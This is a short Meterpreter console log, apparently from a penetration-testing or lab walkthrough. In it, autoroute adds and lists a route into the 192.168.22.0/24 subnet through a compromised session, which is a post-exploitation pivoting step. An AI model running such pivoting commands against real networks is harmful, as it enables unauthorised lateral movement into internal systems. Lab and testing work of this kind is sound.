 meterpreter > run autoroute -s 192.168.22.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.22.0/255.255.255.0...
[+] Added route to 192.168.22.0/255.255.255.0 via 192.168.1.128
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.22.0 255.255.255.0 Session 1